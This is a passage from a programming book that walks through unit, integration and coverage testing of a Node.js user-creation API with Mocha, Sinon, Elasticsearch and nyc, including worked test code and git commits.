And attaches <payload> as the payload
And sends the request
Then our API should respond with a 201 HTTP status code
And the payload of the response should be a string
And the payload object should be added to the database, grouped under the "user" type
And the newly-created user should be deleted
Examples:
| payload |
| {"email":"e@ma.il","password":"password","profile":{}} |
| {"email":"e@ma.il","password":"password","profile":{"name":{}}} |
| {"email":"e@ma.il","password":"password","profile":{"name":{"first":"Daniel"}}} |
| {"email":"e@ma.il","password":"password","profile":{"bio":"bio"}} |
| {"email":"e@ma.il","password":"password","profile":{"summary":"summary"}} |
Run your tests again to make sure that they pass.
At the moment, our test index on Elasticsearch is filled with dummy users. Although this is not an issue right now, it may become an issue in the future (for example, if we decide to change the schema). In any case, it's always a good practice to clean up side effects after the tests have finished in order to leave a blank slate for subsequent test runs. Therefore, at the end of each test, we should delete the Elasticsearch index. This is not a problem because the index will be recreated automatically by the test code.
Therefore, add the following lines below into our e2e.test.sh script; this will clean up the test index (you should place it after Elasticsearch is responsive, but before you run the API server):
# Clean the test index (if it exists)
curl --silent -o /dev/null -X DELETE "$ELASTICSEARCH_HOSTNAME:$ELASTICSEARCH_PORT/$ELASTICSEARCH_INDEX"
Run the tests again and they should still pass. Now, we can commit our changes to Git:
$ git add -A && git commit -m "Fully validate Create User request payload"
In this chapter, we have broken up our monolithic application into many smaller modules, and implemented all the requirements for our Create User feature. We integrated JSON Schema and Ajv into our validation modules, which forced us to be more consistent with the structure of our error messages. This, in turn, improves the experience of our end users.
In the next chapter, we will use Mocha and Sinon to write unit and integration tests, which will strengthen the confidence we have in our code.
We have now done as much as we can to modularize our code base, but how much confidence do we have in each of the modules? If one of the E2E tests fails, how would we pinpoint the source of the error? How do we know which module is faulty?
We need a lower level of testing that works at the module level to ensure they work as distinct, standalone units—we need unit tests. Likewise, we should test that multiple units can work well together as a larger logical unit; to do that, we need to also implement some integration tests.
By following this chapter, you will be able to do the following:
While there's only one de facto testing framework for E2E tests for JavaScript (Cucumber), there are several popular testing frameworks for unit and integration tests, namely Jasmine (jasmine.github.io), Mocha (mochajs.org), Jest (jestjs.io), and AVA (github.com/avajs/ava).
We will be using Mocha for this book, but let's understand the rationale behind that decision. As always, there are pros and cons for each choice:
We have chosen to use Mocha for this book, as it allows us to compose a custom testing stack. By doing this, it allows us to examine each testing tool individually, which is beneficial for your understanding. However, once you understand the intricacies of each testing tool, I do encourage you to try Jest, as it is easier to set up and use.
First, let's install Mocha as a development dependency:
$ yarn add mocha --dev
This will install an executable, mocha, at node_modules/mocha/bin/mocha, which we can execute later to run our tests.
Next, we are going to write our unit tests, but where should we put them? There are generally two approaches:
The second approach (as shown in the following example) is better as it keeps each module truly separated in the filesystem:
$ tree
.
├── src
│ └── feature
│ ├── index.js
│ └── index.unit.test.js
└── test
├── db.integration.test.js
└── app.integration.test.js
Furthermore, we're going to use the .test.js extension to indicate that a file contains tests (although using .spec.js is also a common convention). We will be even more explicit and specify the type of test in the extension itself; that is, using unit.test.js for unit test, and integration.test.js for integration tests.
Let's write unit tests for the generateValidationErrorMessage function. But first, let's convert our src/validators/errors/messages.js file into its own directory so that we can group the implementation and test code together in the same directory:
$ cd src/validators/errors
$ mkdir messages
$ mv messages.js messages/index.js
$ touch messages/index.unit.test.js
Next, in index.unit.test.js, import the assert library and our index.js file:
import assert from 'assert';
import generateValidationErrorMessage from '.';
Now, we are ready to write our tests.
When we installed the mocha npm package, it provided us with the mocha command to execute our tests. When we run mocha, it will inject several functions, including describe and it, as global variables into the test environment. The describe function allows us to group relevant test cases together, and the it function defines the actual test case.
Inside index.unit.tests.js, let's define our first describe block:
import assert from 'assert';
import generateValidationErrorMessage from '.';
describe('generateValidationErrorMessage', function () {
it('should return the correct string when error.keyword is "required"', function () {
const errors = [{
keyword: 'required',
dataPath: '.test.path',
params: {
missingProperty: 'property',
},
}];
const actualErrorMessage = generateValidationErrorMessage(errors);
const expectedErrorMessage = "The '.test.path.property' field is missing";
assert.equal(actualErrorMessage, expectedErrorMessage);
});
});
Both the describe and it functions accept a string as their first argument, which is used to describe the group/test. The description has no influence on the outcome of the test, and is simply there to provide context for someone reading the tests.
The second argument of the it function is another function where you'd define the assertions for your tests. The function should throw an AssertionError if the test fails; otherwise, Mocha will assume that the test should pass.
In our test, we have created a dummy errors array that mimics the errors array, which is typically generated by Ajv. We then passed the array into the generateValidationErrorMessage function and capture its returned value. Lastly, we compare the actual output with our expected output; if they match, the test should pass; otherwise, it should fail.
The preceding test code should have caused some ESLint errors. This is because we violated three rules:
Let's fix them before we continue.
We have already encountered the func-names and prefer-arrow-callback rules before when we wrote our E2E tests with cucumber-js. Back then, we needed to keep using function expressions instead of arrow functions because cucumber-js uses this inside each function to maintain context between different steps of the same scenario. If we'd used arrow functions, this would be bound, in our case, to the global context, and we'd have to go back to using file-scope variables to maintain state between steps.
As it turns out, Mocha also uses this to maintain a "context". However, in Mocha's vocabulary, a "context" is not used to persist state between steps; rather, a Mocha context provides the following methods, which you can use to control the flow of your tests:
It is also impractical to give names to every test function; therefore, we should disable both the func-names and prefer-arrow-callback rules.
So, how do we disable these rules for our test files? For our E2E tests, we created a new .eslintrc.json and placed it inside the spec/ directory. This would apply those configurations to all files under the spec/ directory. However, our test files are not separated into their own directory, but interspersed between all our application code. Therefore, creating a new .eslintrc.json won't work.
Instead, we can add an overrides property to our top-level .eslintrc.json, which allows us to override rules for files that match the specified file glob(s). Update .eslintrc.json to the following:
{
"extends": "airbnb-base",
"rules": {
"no-underscore-dangle": "off"
},
"overrides": [
{
"files": ["*.test.js"],
"rules": {
"func-names": "off",
"prefer-arrow-callback": "off"
}
}
]
}
Here, we are indicating that files with the extension .test.js should have the func-names and prefer-arrow-callback rules turned off.
However, ESLint will still complain that we are violating the no-undef rule. This is because when we invoke the mocha command, it will inject the describe and it functions as global variables. However, ESLint doesn't know this is happening and warns us against using variables that are not defined inside the module.
We can instruct ESLint to ignore these undefined globals by specifying an environment. An environment defines global variables that are predefined. Update our overrides array entry to the following:
{
"files": ["*.test.js"],
"env": {
"mocha": true
},
"rules": {
"func-names": "off",
"prefer-arrow-callback": "off"
}
}
Now, ESLint should not complain anymore!
To run our test, we'd normally just run npx mocha. However, when we try that here, we get a warning:
$ npx mocha
Warning: Could not find any test files matching pattern: test
No test files found
This is because, by default, Mocha will try to find a directory named test at the root of the project and run the tests contained inside it. Since we placed our test code next to their corresponding module code, we must inform Mocha of the location of these test files. We can do this by passing a glob matching our test files as the second argument to mocha. Try running the following:
$ npx mocha "src/**/*.test.js"
src/validators/users/errors/index.unit.test.js:1
(function (exports, require, module, __filename, __dirname) { import assert from 'assert';
^^^^^^
SyntaxError: Unexpected token import
....
We got another error. We had already encountered this when we worked with cucumber-js. This error occurs because Mocha is not using Babel to transpile our test code before running it. With cucumber-js, we used the --require-module flag to require the @babel/register package, which ??. We can do the same with Mocha using its --require flag:
$ npx mocha "src/**/*.test.js" --require @babel/register
generateValidationErrorMessage
1 passing (32ms)
Note that the test description we passed into describe and it is displayed in the test output.
Typing out the full mocha command each time can be tiresome. Therefore, we should create an npm script just like we did with the E2E tests. Add the following to the scripts object inside our package.json file:
"test:unit": "mocha 'src/**/*.test.js' --require @babel/register",
Furthermore, let's also update our existing test npm script to run all our tests (both unit and E2E):
"test": "yarn run test:unit && yarn run test:e2e",
Now, we can run our unit tests by running yarn run test:unit, and run all our tests with yarn run test. We have now completed our first unit test, so let's commit the changes and move on to writing even more tests:
$ git add -A && \
git commit -m "Implement first unit test for generateValidationErrorMessage"
We have only covered a single scenario with our first unit test. Therefore, we should write more tests to cover every scenario. Try completing the unit test suite for generateValidationErrorMessage yourself; once you are ready, compare your solution with the following one:
import assert from 'assert';
import generateValidationErrorMessage from '.';
describe('generateValidationErrorMessage', function () {
it('should return the correct string when error.keyword is "required"', function () {
const errors = [{
keyword: 'required',
dataPath: '.test.path',
params: {
missingProperty: 'property',
},
}];
const actualErrorMessage = generateValidationErrorMessage(errors);
const expectedErrorMessage = "The '.test.path.property' field is missing";
assert.equal(actualErrorMessage, expectedErrorMessage);
});
it('should return the correct string when error.keyword is "type"', function () {
const errors = [{
keyword: 'type',
dataPath: '.test.path',
params: {
type: 'string',
},
}];
const actualErrorMessage = generateValidationErrorMessage(errors);
const expectedErrorMessage = "The '.test.path' field must be of type string";
assert.equal(actualErrorMessage, expectedErrorMessage);
});
it('should return the correct string when error.keyword is "format"', function () {
const errors = [{
keyword: 'format',
dataPath: '.test.path',
params: {
format: 'email',
},
}];
const actualErrorMessage = generateValidationErrorMessage(errors);
const expectedErrorMessage = "The '.test.path' field must be a valid email";
assert.equal(actualErrorMessage, expectedErrorMessage);
});
it('should return the correct string when error.keyword is "additionalProperties"', function () {
const errors = [{
keyword: 'additionalProperties',
dataPath: '.test.path',
params: {
additionalProperty: 'email',
},
}];
const actualErrorMessage = generateValidationErrorMessage(errors);
const expectedErrorMessage = "The '.test.path' object does not support the field 'email'";
assert.equal(actualErrorMessage, expectedErrorMessage);
});
});
Run the tests again, and note how the tests are grouped under the describe block:
$ yarn run test:unit
generateValidationErrorMessage
5 passing (20ms)
We have now completed the unit tests for generateValidationErrorMessage, so let's commit it:
$ git add -A && \
git commit -m "Complete unit tests for generateValidationErrorMessage"
Next, let's focus on testing the ValidationError class. Once again, we will move the validation.js file into its own director:
$ cd src/validators/errors/ && \
mkdir validation-error && \
mv validation-error.js validation-error/index.js && \
cd ../../../
Now, create a new file at src/validators/errors/validation-error/index.unit.test.js to house our unit tests:
import assert from 'assert';
import ValidationError from '.';
describe('ValidationError', function () {
it('should be a subclass of Error', function () {
const validationError = new ValidationError();
assert.equal(validationError instanceof Error, true);
});
describe('constructor', function () {
it('should make the constructor parameter accessible via the `message` property of the instance', function () {
const TEST_ERROR = 'TEST_ERROR';
const validationError = new ValidationError(TEST_ERROR);
assert.equal(validationError.message, TEST_ERROR);
});
});
});
Run the tests and make sure they pass. Then, commit it into the repository:
$ git add -A && git commit -m "Add unit tests for ValidationError"
Next, we are going to test our middleware functions, starting with the checkEmptyPayload middleware. Like we did previously, move the middleware module into its own directory:
$ cd src/middlewares/ && \
mkdir check-empty-payload && \
mv check-empty-payload.js check-empty-payload/index.js && \
touch check-empty-payload/index.unit.test.js && \
cd ../../
Then, inside src/middlewares/check-content-type.js/index.unit.test.js, lay out the skeleton of our first test:
import assert from 'assert';
import checkEmptyPayload from '.';
describe('checkEmptyPayload', function () {
describe('When req.method is not one of POST, PATCH or PUT', function () {
it('should not modify res', function () {
// Assert that `res` has not been modified
});
it('should call next() once', function () {
// Assert that `next` has been called once
});
});});
The purpose of the checkEmptyPayload middleware is to ensure that the POST, PATCH, and PUT requests always carry a non-empty payload. Therefore, if we pass in a request with a different method, say GET, we should be able to assert the following:
To assert that the res object has not been modified, we need to perform a deep comparison of the res object before and after checkEmptyPayload has been called.
Instead of implementing this function ourselves, we can save time by using existing utility libraries. For instance, Lodash provides the cloneDeep method (lodash.com/docs/#cloneDeep) for deep cloning, and the isEqual method (lodash.com/docs/#isEqual) for deep object comparison.
To use these methods in our code, we can install the lodash package from npm, which contains hundreds of utility methods. However, we won't be using most of these methods in our project; if we install the entire utility library, most of the code would be unused. We should always try to be as lean as possible, minimizing the number, and size, of our project's dependencies.
Fortunately, Lodash provides a separate npm package for each method, so let's add them to our project:
$ yarn add lodash.isequal lodash.clonedeep --dev
Now, let's use the deepClone method to clone the res object before passing it to checkEmptyPayload. Then, after checkEmptyPayload has been called, use deepEqual to compare the res object and its clone, and assert whether the res object has been modified or not.
Have a go at implementing it yourself, and compare your solution with ours, as follows:
import assert from 'assert';
import deepClone from 'lodash.clonedeep';
import deepEqual from 'lodash.isequal';
import checkEmptyPayload from '.';
describe('checkEmptyPayload', function () {
let req;
let res;
let next;
describe('When req.method is not one of POST, PATCH or PUT', function
() {
let clonedRes;
beforeEach(function () {
req = { method: 'GET' };
res = {};
next = spy();
clonedRes = deepClone(res);
checkEmptyPayload(req, res, next);
});
it('should not modify res', function () {
assert(deepEqual(res, clonedRes));
});
it('should call next() once', function () {
// Assert that `next` has been called
});
});
});
Next, we need a way to assert that the next function has been called once. We can do that by using test spies.
A spy is a function that records information about every call made to it. For example, instead of assigning an empty function to next, we can assign a spy to it. Whenever next is invoked, information about each invocation is stored inside the spy object. We can then use this information to determine the number of times the spy has been called.
The de facto spy library in the ecosystem is Sinon (sinonjs.org), so let's install it:
$ yarn add sinon --dev
Then, in our unit test, import the spy named export from the sinon package:
import { spy } from 'sinon';
Now, in our test function, instead of assigning an empty function to next, assign it a new spy:
const next = spy();
When the spy function is called, the spy will update some of its properties to reflect the state of the spy. For example, when it's been called once, the spy's calledOnce property will be set to true; if the spy function is invoked again, the calledOnce property will be set to false and the calledTwice property will be set to true. There are many other useful properties such as calledWith, but let's update our it block by checking the calledOnce property of our spy:
it('should call next() once', function () {
assert(next.calledOnce);
});
Next, we'll define more tests to examine what happens when req.method is one of POST, PATCH, or PUT. Implement the following tests, which test what happens when the content-length header is not 0:
describe('checkEmptyPayload', function () {
let req;
let res;
let next;
...
(['POST', 'PATCH', 'PUT']).forEach((method) => {
describe(`When req.method is ${method}`, function () {
describe('and the content-length header is not "0"', function () {
let clonedRes;
beforeEach(function () {
req = {
method,
headers: {
'content-length': '1',
},
};
res = {};
next = spy();
clonedRes = deepClone(res);
checkEmptyPayload(req, res, next);
});
it('should not modify res', function () {
assert(deepEqual(res, clonedRes));
});
it('should call next()', function () {
assert(next.calledOnce);
});
});
});
});
});
beforeEach is another function that is injected into the global scope by Mocha. beforeEach will run the function passed into it, prior to running each it block that resides on the same or lower level as the beforeEach block. Here, we are using it to invoke checkEmptyPayload before each assertion.
Next, when the content-type header is 0, we want to assert that the res.status, res.set, and res.json methods are called correctly:
describe('and the content-length header is "0"', function () {
let resJsonReturnValue;
beforeEach(function () {
req = {
method,
headers: {
'content-length': '0',
},
};
resJsonReturnValue = {};
res = {
status: spy(),
set: spy(),
json: spy(),
};
next = spy();
checkEmptyPayload(req, res, next);
});
describe('should call res.status()', function () {
it('once', function () {
assert(res.status.calledOnce);
});
it('with the argument 400', function () {
assert(res.status.calledWithExactly(400));
});
});
describe('should call res.set()', function () {
it('once', function () {
assert(res.set.calledOnce);
});
it('with the arguments "Content-Type" and "application/json"', function () {
assert(res.set.calledWithExactly('Content-Type', 'application/json'));
});
});
describe('should call res.json()', function () {
it('once', function () {
assert(res.json.calledOnce);
});
it('with the correct error object', function () {
assert(res.json.calledWithExactly({ message: 'Payload should not be empty' }));
});
});
it('should not call next()', function () {
assert(next.notCalled);
});
});
Lastly, we need to test that checkEmptyPayload will return the output of res.json(). To do that, we need to use another test construct called stubs.
Stubs are functions that simulate the behavior of another component.
In the context of our tests, we don't really care about the returned value of res.json() – we only care that our checkEmptyPayload middleware function relays this value back faithfully. Therefore, we can turn our res.json spy into a stub, and make it return a reference to an object:
resJsonReturnValue = {};
res = {
status: spy(),
set: spy(),
json: stub().returns(resJsonReturnValue),
};
We can then add another assertion step to compare the value returned by the checkEmptyPayload function, and the value returned by our res.json stub; they should be strictly identical:
describe('and the content-length header is "0"', function () {
let resJsonReturnValue;
let returnedValue;
beforeEach(function () {
...
returnedValue = checkEmptyPayload(req, res, next);
});
...
it('should return whatever res.json() returns', function () {
assert.strictEqual(returnedValue, resJsonReturnValue);
});
...
});
Run the unit tests by executing yarn run test:unit, fix any errors that cause the tests to fail, and then commit the unit tests to the repository:
$ git add -A && git commit -m "Add unit tests for checkEmptyPayload middleware"
Now, it's time for you to write some unit tests yourself. Try following the same approach to test the checkContentTypeIsJson, checkContentTypeIsSet, and errorHandler middleware functions. Refer to the code bundle for help if needed. As always, run the tests and commit your code!
Once all of our middleware functions have been unit tested, we will move on to testing the request handlers and the engine.
First, we'll move the src/handlers/users/create.js module into its own directory. Then, we will correct the file paths specified in the import statements to point to the correct file. Lastly, we will create an index.unit.test.js file next to our module to house the unit tests.
Let's take a look at the createUser function inside our request handler module. It has the following structure:
import create from '../../../engines/users/create';
function createUser(req, res, db) {
create(req, db)
.then(onFulfilled, onRejected)
.catch(...)
}
First, it will call the create function that was imported from src/engines/users/create/index.js. Based on the result, it will invoke either the onFulfilled or onRejected callbacks inside the then block.
Although our createUser function depends on the create function, when writing a unit test, our test should test only the relevant unit, not its dependencies. Therefore, if the result of our tests relies on the create function, we should use a stub to control its behavior. Otherwise, our test would, in fact, be an integration test.
We can create different stubs that return different results, each mimicking the possible return values of the create function:
import { stub } from 'sinon';
import ValidationError from '../../../validators/errors/validation-error';
const createStubs = {
success: stub().resolves({ _id: 'foo'}),
validationError: stub().rejects(new ValidationError()),
otherError: stub().rejects(new Error()),
}
Now, if we invoke createStubs.success(), it will always resolve to the { _id: 'foo'} object; therefore, we can use this stub to test for scenarios where the req object we pass into the createUser function is valid. Likewise, we can use createStubs.validationError() to mimic a situation where the req object causes createUser to reject with ValidationError.
Now, we know how to stub out the create function, but how do we actually replace it inside the createUser function? When testing the createUser function, the only variables we can change in our test are the parameters we pass into the function, and the createUser method accepts only three parameters: req, res, and db.
There are two approaches to this: dependency injection and monkey patching.
The idea of dependency injection is to make every dependency a parameter of the function.
At the moment, our createUser function relies on entities outside of its parameters; this includes the create function and the ValidationError class. If we were to use dependency injection, we'd modify our createUser function to have the following structure:
function createUser(req, res, db, create, ValidationError) {
create(req)
.then(onFulfilled, onRejected)
.catch(...)
}
Then, we would be able to inject the following dependencies from our tests:
...
import ValidationError from '../../../validators/errors/validation-error';
import createUser from '.';
const generateCreateStubs = {
success: () => stub().resolves({ _id: 'foo'})
}
describe('create', function () {
describe('When called with valid request object', function (done) {
...
createUser(req, res, db, generateCreateStubs.success(), ValidationError)
.then((result) => {
// Assertions here
})
})
})
An alternative approach to dependency injection is monkey patching, where we dynamically modify the system at runtime. In our example, we might want to replace the create function with our stub functions, but only when we are running our tests.
Implementations of monkey patching libraries tend to be hacky and usually involves reading the module code into a string, injecting custom code into the string, and then loading it. Thus, the entities being monkey patched would be modified in some way.
There are several libraries that allow us to apply monkey patches when running tests; the most popular library is rewire (npmjs.com/package/rewire). It also has a Babel plugin equivalent called babel-plugin-rewire (github.com/speedskater/babel-plugin-rewire).
This plugin will add the __set__, __get__, and __with__ methods to every top-level file-scoped entity in the module being "rewired". Now, we can use the __set__ method of our createUser module to monkey patch our create function, like so:
createUser.__set__('create', createUserStubs.success)
The __set__ method returns a function that we can use to revert the create function back to its original state. This is useful when you want to run tests using different variants of create. In that case, you'd simply revert the create function after each test run, and patch it again at the beginning of the next run.
Both approaches have their pros and cons, so let's compare their differences and see which one is the most appropriate for our use case.
Dependency injection has the benefit of keeping every module as decoupled as possible, as modules do not have predefined dependencies; every dependency is passed in (injected) at runtime. This makes unit testing a lot easier, as we can replace any dependencies with stubs, keeping our unit tests truly unit tests.
With dependency injection, every dependency must be a parameter of the function. Thus, if the module has 20 dependencies, it'll need to have 20 parameters. This can make the module hard to read.
Often, you'll have a single root file where every dependency is imported, instantiated, and injected; these dependencies would then be passed down to child functions, and their child functions, and so on. This means for a developer to find the source of the dependency, he/she would have to follow the trail of function calls leading up to the root where the dependency is originally injected. This could be three or four function calls, or it might be a dozen.
Generally speaking, the more abstraction layers there are in a project, the harder it is for developers to read the code, but this is especially true when using the dependency injection approach.
With monkey patching, the signature of the module functions can be much leaner. Only dynamic dependencies would be included in the function parameters list; utility functions and static dependencies can be imported at the top of the file.
For instance, the req, res, and db parameters of the createUser function are dynamic – req and res would be different for each request, and db is only instantiated at startup. On the other hand, the create function and ValidationError class are static – you know their exact value before you run the code.
Therefore, using monkey patching can improve the readability of our application code, at the expense of making our test code a bit more complicated.
Dependency injection is a simple concept to implement and does not require any third-party tools. On the other hand, monkey patching is hard to implement and you'd normally use babel-plugin-rewire or a similar library. This means that our test would now have to depend on the babel-plugin-rewire package.
This can become an issue if babel-plugin-rewire becomes unmaintained, or if maintenance is slow. At the time of writing this book, the babel-plugin-rewire plugin still lacks support for Babel 7. If a developer is using the babel-plugin-rewire plugin, he/she won't be able to upgrade their Babel version, and for developers who are already using Babel 7, they won't be able to monkey patch until support is implemented.
From the preceding discussion, it seems like dependency injection is the better choice. Readability should not be too much of an issue, as we only have two layers of abstraction – handlers and engines. Therefore, let's migrate our code to use the dependency injection pattern.
First, remove the import statements from src/handlers/users/create/index.js and change the signature of the createUser function to include the create engine function and the ValidationError class:
function createUser(req, res, db, create, ValidationError) { ... }
Now, we need to inject these dependencies into the handler. In src/index.js, we are already using the injectHandlerDependencies function to inject the database client into the handler, so let's modify it to also inject the corresponding engine function and ValidationError class.
First, let's import all the dependencies inside src/index.js:
import ValidationError from './validators/errors/validation-error';
import createUserHandler from './handlers/users/create';
import createUserEngine from './engines/users/create';
Next, let's create a mapping of handler functions to engine functions, and call it handlerToEngineMap. We will pass this handlerToEngineMap function into the injectHandlerDependencies function, so that it knows which engine to inject:
const handlerToEngineMap = new Map([
[createUserHandler, createUserEngine],
]);
We are using the Map object, which was introduced in ECMAScript 2015 (ES6). A Map is a key-value store, where the keys and values can be of any type – primitives, objects, arrays, or functions (the last two are just special types of object). This is unlike an object literal, where the keys must be either a string or a Symbol. Here, we are storing the handler function as the key, and the engine function as the value.
All that's left to do in src/index.js is to add handlerToEngineMap and ValidationError into injectHandlerDependencies:
app.post('/users', injectHandlerDependencies(createUserHandler, client, handlerToEngineMap, ValidationError));
Finally, update the injectHandlerDependencies function to relay these dependencies into the handler:
function injectHandlerDependencies(handler, db, handlerToEngineMap, ValidationError) {
const engine = handlerToEngineMap.get(handler);
return (req, res) => { handler(req, res, db, engine, ValidationError); };
}
We've made a lot of changes in many files, so you should run all of our existing tests again to make sure that we didn't break anything. You may also want to commit these changes to the Git repository:
$ git add -A && git commit -m "Implement dependency injection pattern"
We're now ready to get back to our original task – writing unit tests for our Create User request handler! You should have enough understanding to implement the unit tests for the handler yourself, but we'd like to first give you some hints with regards to promises.
If the function we are testing perform asynchronous operations, there's no guarantee that the asynchronous operations would complete before our assertion code is run. For instance, if our create engine function is actually very slow to resolve, like so:
function createUser() {
aVerySlowCreate()
.then((result) => {
res.status(201);
});
}
Then the following test would fail:
describe("When create resolves with the new user's ID", function () {
beforeEach(function () {
createUser(req, res, db, create, ValidationError);
});
it('should call res.status() once', function () {
assert(res.status.calledOnce);
});
});
Mocha can deal with asynchronous code in two ways – using callbacks or promises. Since we'd generally avoid using callbacks, let's focus on working with promises. In Mocha, if we return a promise in the preceding beforeEach block, Mocha will wait for the promise to settle before running the relevant describe and it blocks. Therefore, when writing functions that involve asynchronous operations, we should always return a promise. Not only does it make the function easier to test, but it also allows you to chain multiple promises together should you have that need in the future.
Therefore, we must update our createUser function to a promise:
function createUser(req, res, db, create, ValidationError) {
return create(req, db)
...
}
Then, make sure that all of our beforeEach blocks also return a promise:
beforeEach(function () {
create = generateCreateStubs.success();
return createUser(req, res, db, create, ValidationError);
});
However, another limitation of Mocha is that you cannot return a rejected promise inside the hook functions. If you do, Mocha will think the test has failed. In those cases, you should move the function that you expect to fail inside the it block, and make any assertions inside a catch block:
it('should fail', function() {
createUser(...)
.catch(actualError => assert(actualError, expectedError))
});
You now have enough understanding of unit tests, Mocha, and working with promises to complete the unit tests for the Create User handler. Have a go at implementing this yourself, referring back to the reference code sample only if you need to.
As always, don't forget to run the unit and E2E tests to make sure you haven't introduced any regression, and then commit the changes to our repository:
$ git add -A && git commit -m "Add unit tests for Create User request handler"
Next, let's test our create engine function. Like our previous createUser request handler, the src/engines/users/create/index.js module contains two import statements, which makes it difficult to test. Therefore, just like before, we must pull these dependencies out, and import them back into src/index.js:
import createUserValidator from './validators/users/create';
...
const handlerToValidatorMap = new Map([
[createUserHandler, createUserValidator],
]);
...
app.post('/users', injectHandlerDependencies(createUserHandler, client, handlerToEngineMap, handlerToValidatorMap, ValidationError));
Then, update the injectHandlerDependencies function to inject the validator function into the handler:
function injectHandlerDependencies(
handler, db, handlerToEngineMap, handlerToValidatorMap, ValidationError,
) {
const engine = handlerToEngineMap.get(handler);
const validator = handlerToValidatorMap.get(handler);
return (req, res) => { handler(req, res, db, engine, validator, ValidationError); };
}
Then, inside the handler, relay the validator function and ValidationError class into the engine function:
function createUser(req, res, db, create, validator, ValidationError) {
return create(req, db, validator, ValidationError)
...
}
Finally, update the unit tests to cater for this change. Once all tests pass, commit this change to Git:
$ git add -A && git commit -m "Implement dependency injection for engine"
Once that's committed, let's move on to writing the unit tests themselves. There are only two cases to test for – when the validator returns with a ValidationError, or when it returns with undefined. Again, because we don't want our unit tests to depend on the validator, and so we will use stubs to simulate its functionality. Attempt to implement it yourself and compare it with our implementation, as follows:
import assert from 'assert';
import { stub } from 'sinon';
import ValidationError from '../../../validators/errors/validation-error';
import create from '.';
describe('User Create Engine', function () {
let req;
let db;
let validator;
const dbIndexResult = {};
beforeEach(function () {
req = {};
db = {
index: stub().resolves(dbIndexResult),
};
});
describe('When invoked and validator returns with undefined', function () {
let promise;
beforeEach(function () {
validator = stub().returns(undefined);
promise = create(req, db, validator, ValidationError);
return promise;
});
describe('should call the validator', function () {
it('once', function () {
assert(validator.calledOnce);
});
it('with req as the only argument', function () {
assert(validator.calledWithExactly(req));
});
});
it('should relay the promise returned by db.index()', function () {
promise.then(res => assert.strictEqual(res, dbIndexResult));
});
});
describe('When validator returns with an instance of ValidationError', function () {
it('should reject with the ValidationError returned from validator', function () {
const validationError = new ValidationError();
validator = stub().returns(validationError);
return create(req, db, validator, ValidationError)
.catch(err => assert.strictEqual(err, validationError));
});
});
});
As always, run the tests and commit the code:
$ git add -A && git commit -m "Implement unit tests for Create User engine"
So far, we have been retrofitting our code with unit tests, which test each unit individually, independent of external dependencies. However, it's also important to have confidence that different units are compatible with each other. This is where integration tests are useful. So, let's add some integration tests to our User Create engine that'll test its interaction with the database.
First, let's update our npm scripts to include a test:integration script. We'll also update the glob file in our test:unit npm to be more specific and select only unit tests. Lastly, update the test script to run the integration tests after the unit tests:
"test": "yarn run test:unit && yarn run test:integration && yarn run test:e2e",
"test:unit": "mocha 'src/**/*.unit.test.js' --require @babel/register",
"test:integration": "dotenv -e envs/test.env -e envs/.env mocha -- src/**/*.integration.test.js' --require @babel/register",
The dotenv mocha part will run Mocha after loading all the environment variables. We are then using a double dash (--) to signify to our bash shell that this is the end of the options for the dotenv command; anything after the double dash is passed into the mocha command, like it did previously.
You write your integration tests in the same way as your unit tests, the only difference being instead of stubbing everything, you supply the unit you're testing with genuine parameters. Let's take a look at the signature of our create function once again:
create(req, db, createUserValidator, ValidationError)
Previously, we used stubs to simulate the real db object and createUserValidator function. For an integration test, you'd actually import the real validator function and instantiate a real Elasticsearch JavaScript client. Once again, try to implement the integration tests yourself, and check back here for our solution:
import assert from 'assert';
import elasticsearch from 'elasticsearch';
import ValidationError from '../../../validators/errors/validation-error';
import createUserValidator from '../../../validators/users/create';
import create from '.';
const db = new elasticsearch.Client({
host: `${process.env.ELASTICSEARCH_PROTOCOL}://${process.env.ELASTICSEARCH_HOSTNAME}:${process.env.ELASTICSEARCH_PORT}`,
});
describe('User Create Engine', function () {
describe('When invoked with invalid req', function () {
it('should return promise that rejects with an instance of ValidationError', function () {
const req = {};
create(req, db, createUserValidator, ValidationError)
.catch(err => assert(err instanceof ValidationError));
});
});
describe('When invoked with valid req', function () {
it('should return a success object containing the user ID', function () {
const req = {
body: {
email: 'e@ma.il',
password: 'password',
profile: {},
},
};
create(req, db, createUserValidator, ValidationError)
.then((result) => {
assert.equal(result.result, 'created');
assert.equal(typeof result._id, 'string');
});
});
});
});
Again, run all the tests to make sure they all pass, then commit these changes to the repository:
$ git add -A && git commit -m "Add integration tests for Create User engine"
At the beginning of our TDD process, we wrote E2E tests first and used them to drive development. However, for unit and integration tests, we actually retrofitted them back into our implementation. Therefore, it's very likely that we missed some scenarios that we should have tested for.
To remedy this practical problem, we can summon the help of test coverage tools. A test coverage tool will run your tests and record all the lines of code that were executed; it will then compare this with the total number of lines in your source file to return a percentage coverage. For example, if my module contains 100 lines of code, and my tests only ran 85 lines of my module code, then my test coverage is 85%. This may mean that I have dead code or that I missed certain use cases. Once I know that some of my tests are not covering all of my code, I can then go back and add more test cases.
The de facto test coverage framework for JavaScript is istanbul (github.com/gotwarlost/istanbul). We will be using istanbul via its command line interface, nyc (github.com/istanbuljs/nyc). So, let's install the nyc package:
$ yarn add nyc --dev
Now, add the following npm script to package.json:
"test:unit:coverage": "nyc --reporter=html --reporter=text yarn run test:unit",
Now, we can run yarn run test:unit:coverage to get a report of our code coverage. Because we specified the --reporter=text option, nyc which will print the results to stdout in a text table format:
The --reporter=html flag will also instruct nyc to create an HTML report, which is stored at a new coverage directory at the root of the project.
Inside the coverage directory, you should find an index.html file; open it up in a web browser to continue:
At the top, you can see different percentages of test coverage. Here's what they mean:
We can see that our overall Statements coverage is 91.84%, which is pretty good already. However, our handlers/users/create/index.js file seems to have only 66.67% coverage. Let's investigate why!
Click on the handlers/users/create link until you arrive at the screen showing the source code of the file:
A green bar on the left-hand side indicates that the line is covered. Furthermore, nyc will give you a count for how many times that line was executed over the entire run of our unit test suite. For example, the preceding res.status(201) line has been executed 8 times.
A red bar indicates that the line has not been executed. This can mean one of a few things:
Any other gaps in the coverage are indicated in the code itself as a letter enclosed inside a black box; when you hover over it, it will provide a more descriptive reason. In our case, there's a letter E, which stands for "else path not taken", meaning there's no test that covers what happens when the create function rejects with an error that is not an instance of ValidationError.
In our case, it actually highlights an error in our code. Inside the onRejected function of our then block, we are returning undefined if the error is not an instance of ValidationError. This will, in effect, return a resolved promise, and thus the catch block will never catch the error. Furthermore, we are also not testing for the case where the create function returns a generic error. Therefore, let's increase the test coverage for this module by fixing these two issues.
Before we do, let's commit our existing changes:
$ git add -A && git commit -m "Implement test coverage for unit tests"
